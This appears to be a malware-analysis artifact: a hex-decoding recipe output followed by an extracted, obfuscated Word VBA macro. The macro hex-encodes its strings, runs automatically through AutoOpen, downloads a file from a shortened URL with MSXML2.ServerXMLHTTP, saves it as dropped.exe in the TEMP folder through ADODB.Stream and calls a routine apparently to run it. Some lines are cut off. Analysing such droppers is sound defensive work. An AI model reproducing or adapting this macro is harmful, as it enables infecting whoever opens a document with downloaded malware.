 Recipe
From Hex
Delimiter
None
Input
41444f44422e53747265616d
24
1
Raw Bytes
LF
Output
ADODB.Stream
Type: OpenXML
-------------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a32
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolw
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()
avscuqctk
End Sub
Private Function hgmneqolwgxg(ByVal mynmavyclwok As String) As String
Dim ejdwyblxvgpy As Long
For ejdwyblxvgpy = 1 To Len(mynmavyclwok) Step 2
hgmneqolwgxg = hgmneqolwgxg & Chr$(Val("&H" & Mid$(mynmavyclwok, ejdwyblxvgpy, 2)))